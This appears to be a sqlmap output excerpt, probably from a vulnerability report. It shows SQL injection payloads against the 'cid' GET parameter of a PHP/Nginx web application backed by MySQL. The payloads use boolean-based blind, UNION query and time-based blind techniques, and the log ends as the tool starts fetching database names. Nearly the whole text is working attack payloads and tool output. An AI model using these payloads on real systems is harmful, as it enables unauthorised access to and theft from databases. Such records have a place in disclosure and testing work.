 sts:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=article&act=lists&cid=5) AND 6036=6036 AND (5558=5558
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: c=article&act=lists&cid=5) UNION ALL SELECT CONCAT(0x7171717871,0
74b51644c6f6d525056,0x717a766a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=article&act=lists&cid=5) AND SLEEP(5) AND (4587=4587
---
[21:42:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[21:42:42] [INFO] fetching database names